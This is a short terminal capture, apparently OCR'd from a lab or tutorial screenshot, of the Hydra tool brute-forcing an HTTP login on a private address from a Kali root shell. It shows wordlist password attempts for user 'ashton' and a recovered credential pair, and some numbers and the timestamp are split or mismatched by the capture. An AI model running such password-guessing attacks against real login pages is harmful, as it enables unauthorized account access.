 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lovely" - 15 of
44399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jessica" - 16 of
344399 [child 15] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: password
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-0
7:57:38
root@Kali:~#